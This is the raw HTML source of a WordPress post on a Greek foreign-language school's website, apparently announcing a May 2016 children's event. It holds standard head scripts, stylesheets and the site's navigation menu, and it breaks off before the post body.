

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://litsiou-eleni.gr/%CE%B5%CE%BA%CE%B4%CE%AE%CE%BB%CF%89%CF%83%CE%B7/
body_size: 48824
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="ie ie6 lte9 lte8 lte7" lang="el"> <![endif]-->
<!--[if IE 7]>     <html class="ie ie7 lte9 lte8 lte7" lang="el"> <![endif]-->
<!--[if IE 8]>     <html class="ie ie8 lte9 lte8" lang="el"> <![endif]-->
<!--[if IE 9]>     <html class="ie ie9 lte9" lang="el"> <![endif]-->
<!--[if gt IE 9]>  <html> <![endif]-->
<!--[if !IE]><!--> <html lang="el"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />    
	<meta name='viewport' content='width=device-width, initial-scale=1' />	
	<meta name="author" content="Λίτσιου Ελένη Ξένες Γλώσσες"/>
    
    <!--[if lt IE 9]> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
	
	<title></title>

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://litsiou-eleni.gr/feed/" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://litsiou-eleni.gr/xmlrpc.php" />

<link href='https://litsiou-eleni.gr/wp-content/uploads/2015/03/Litsiou-logo-ico-224x224.png' rel='shortcut icon' type='image/x-icon' />
<link href='https://litsiou-eleni.gr/wp-content/themes/kidszone/images/apple-touch-icon.png' rel='apple-touch-icon-precomposed'/>
<link href='https://litsiou-eleni.gr/wp-content/themes/kidszone/images/apple-touch-icon-114x114.png' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://litsiou-eleni.gr/wp-content/themes/kidszone/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://litsiou-eleni.gr/wp-content/themes/kidszone/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Λίτσιου Ελένη ΞΕΝΕΣ ΓΛΩΣΣΕΣ" href="https://litsiou-eleni.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Λίτσιου Ελένη ΞΕΝΕΣ ΓΛΩΣΣΕΣ" href="https://litsiou-eleni.gr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Λίτσιου Ελένη ΞΕΝΕΣ ΓΛΩΣΣΕΣ &raquo; iCal Τροφοδοσία" href="https://litsiou-eleni.gr/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Λίτσιου Ελένη ΞΕΝΕΣ ΓΛΩΣΣΕΣ &raquo; Εκδήλωση τη Δευτέρα 30/05/2016 18:30 &#8211; 20:30 με τραγούδι, καραόκε, βόλεϊ, ζωγραφική αλλά και πολλά παγωτά!!!" href="https://litsiou-eleni.gr/%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/litsiou-eleni.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dt-sc-css-css'  href='https://litsiou-eleni.gr/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animations-css'  href='https://litsiou-eleni.gr/wp-content/plugins/designthemes-core-features/page-builder/css/animations.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://litsiou-eleni.gr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://litsiou-eleni.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://litsiou-eleni.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_map_css-css'  href='https://litsiou-eleni.gr/wp-content/plugins/responsive-maps-plugin/includes/css/style.css?ver=2.17' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css'  href='https://litsiou-eleni.gr/wp-content/themes/litsiou/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='default-css'  href='https://litsiou-eleni.gr/wp-content/themes/kidszone/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='https://litsiou-eleni.gr/wp-content/themes/kidszone/css/shortcode.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css'  href='https://litsiou-eleni.gr/wp-content/themes/kidszone/skins/ferngreen/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://litsiou-eleni.gr/wp-content/themes/kidszone/css/responsive.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css'  href='https://litsiou-eleni.gr/wp-content/themes/kidszone/css/animations.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css'  href='https://litsiou-eleni.gr/wp-content/themes/kidszone/css/isotope.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://litsiou-eleni.gr/wp-content/themes/kidszone/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='style.fontawesome-css'  href='https://litsiou-eleni.gr/wp-content/themes/kidszone/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Droid+Serif:400,400italic,700,700italic|Pacifico|Patrick+Hand' type='text/css' media='all' />
 <!--[if IE]>
    <style type="text/css" media="screen">
			.rounded, #secondary .testi-author img, .menu-thumb .rounded img, .dt-sc-pr-tb-col .dt-sc-rounded, .dt-sc-progress, .dt-sc-progress .dt-sc-bar {
				behavior: url(https://litsiou-eleni.gr/wp-content/themes/kidszone/PIE.php);
               }
     </style>
     <![endif]-->
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.5.0","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.5.0' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.5.0' id='layerslider-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.5.0' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='likesScript-js-extra'>
/* <![CDATA[ */
var like_this_ajax_object = {"ajax_url":"https:\/\/litsiou-eleni.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/roses-like-this/likesScript.js?ver=6.0.11' id='likesScript-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/modernizr-2.6.2.min.js?ver=6.0.11' id='modernizr-script-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.5.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://litsiou-eleni.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://litsiou-eleni.gr/wp-json/wp/v2/posts/4948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://litsiou-eleni.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://litsiou-eleni.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://litsiou-eleni.gr/?p=4948' />
<link rel="alternate" type="application/json+oembed" href="https://litsiou-eleni.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flitsiou-eleni.gr%2F%25ce%25b5%25ce%25ba%25ce%25b4%25ce%25ae%25ce%25bb%25cf%2589%25cf%2583%25ce%25b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://litsiou-eleni.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flitsiou-eleni.gr%2F%25ce%25b5%25ce%25ba%25ce%25b4%25ce%25ae%25ce%25bb%25cf%2589%25cf%2583%25ce%25b7%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://litsiou-eleni.gr"><link rel="alternate" href="https://litsiou-eleni.gr/wp-json/tribe/events/v1/" /></head>
    
<body class="post-template-default single single-post postid-4948 single-format-standard tribe-no-js">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62754731-1', 'auto');
  ga('send', 'pageview');

</script>
    <div class="main-content">
	<!-- wrapper div starts here -->
    <div id="wrapper">
    
		            <div class="top-bar">
                <div class="container">
                    <ul id="cart-summary" class="float-right">
                                                    <li><i class="fa fa-phone"></i>Τηλέφωνο :  2410 552 330  |   <i class="fa fa-map-marker"></i>Διέυθυνση :  Ι. Πολυλά 6, Λάρισα</li>
                        		
                    </ul>
                </div>
            </div>
                
    	<!-- header starts here -->
        <div id="header-wrapper">
        <header>
	    	<!-- main menu container starts here -->
                            <div class="menu-main-menu-container header2">
                    <div class="container">
                        <div id="logo">                                <a href="https://litsiou-eleni.gr" title="Λίτσιου Ελένη ΞΕΝΕΣ ΓΛΩΣΣΕΣ">
                                    <img class="normal_logo" src="https://litsiou-eleni.gr/wp-content/uploads/2015/03/Eleni-Litsiou-Logo.png" alt="Λίτσιου Ελένη ΞΕΝΕΣ ΓΛΩΣΣΕΣ" title="Λίτσιου Ελένη ΞΕΝΕΣ ΓΛΩΣΣΕΣ" />
                                    <img class="retina_logo" src="https://litsiou-eleni.gr/wp-content/uploads/2015/04/Eleni-Litsiou-Logo-retina.png" alt="Λίτσιου Ελένη ΞΕΝΕΣ ΓΛΩΣΣΕΣ" title="Λίτσιου Ελένη ΞΕΝΕΣ ΓΛΩΣΣΕΣ" style="width:195px; height:94px;"/>
                                </a>                        </div>
                        <nav id="main-menu">
                            <ul id="menu-main-menu" class="menu"><li id="menu-item-3937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://litsiou-eleni.gr/"><span class='menu-icon fa fa-home'> </span>ΑΡΧΙΚΗ</a></li>
<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://litsiou-eleni.gr/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%af%ce%bc%ce%b1%cf%83%cf%84%ce%b5/"><span class='menu-icon fa fa-group'> </span>ΣΧΟΛΗ</a>


<ul class="sub-menu">
	<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://litsiou-eleni.gr/%cf%80%cf%84%cf%85%cf%87%ce%af%ce%b1/"><i class='fa fa-angle-right'> </i>Πτυχία &#8211; Επιτυχίες</a></li>
	<li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://litsiou-eleni.gr/gallery/"><i class='fa fa-angle-right'> </i>Η σχολή μας</a></li>
</ul>
</li>
<li id="menu-item-4034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-megamenu-parent  megamenu-2-columns-group"><a href="#"><span class='menu-icon fa fa-flag'> </span>ΓΛΩΣΣΕΣ</a>
<div class='megamenu-child-container'>

<ul class="sub-menu">
	<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-1"><a href="#"><i class='fa fa-angle-right'> </i>ΑΓΓΛΙΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%ce%b1%ce%b3%ce%b3%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b3%ce%bb%cf%8e%cf%83%cf%83%ce%b1/"><i class='fa fa-angle-right'> </i>Αγγλική Γλώσσα</a></li>
		<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%cf%80%cf%81%ce%bf%ce%ba%ce%b1%cf%84%ce%b1%cf%81%cf%84%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%bf/"><i class='fa fa-angle-right'> </i>Προκαταρτικό Επίπεδο</a></li>
		<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%bf/"><i class='fa fa-angle-right'> </i>Βασικό Επίπεδο</a></li>
		<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%ce%b1%ce%bd%cf%8e%cf%84%ce%b5%cf%81%ce%bf-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%bf/"><i class='fa fa-angle-right'> </i>Ανώτερο Επίπεδο</a></li>
		<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%cf%85%cf%88%ce%b7%ce%bb%cf%8c-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%bf/"><i class='fa fa-angle-right'> </i>Υψηλό Επίπεδο</a></li>
		<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%ce%b1%ce%b3%ce%b3%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b3%ce%bb%cf%8e%cf%83%cf%83%ce%b1-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%b1-%cf%83%cf%80%ce%bf%cf%85%ce%b4%cf%8e%ce%bd/"><i class='fa fa-angle-right'> </i>Επίπεδα σπουδών Αγγλικής</a></li>
	</ul>
</li>
	<li id="menu-item-4035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-1"><a href="#"><i class='fa fa-angle-right'> </i>ΓΕΡΜΑΝΙΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b3%ce%bb%cf%8e%cf%83%cf%83%ce%b1/"><i class='fa fa-angle-right'> </i>Γερμανική γλώσσα</a></li>
		<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%bf-anfanger-%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/"><i class='fa fa-angle-right'> </i>Βασικό επίπεδο</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%ce%bc%ce%ad%cf%84%cf%81%ce%b9%ce%bf-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%bf/"><i class='fa fa-angle-right'> </i>Μέτριο επίπεδο</a></li>
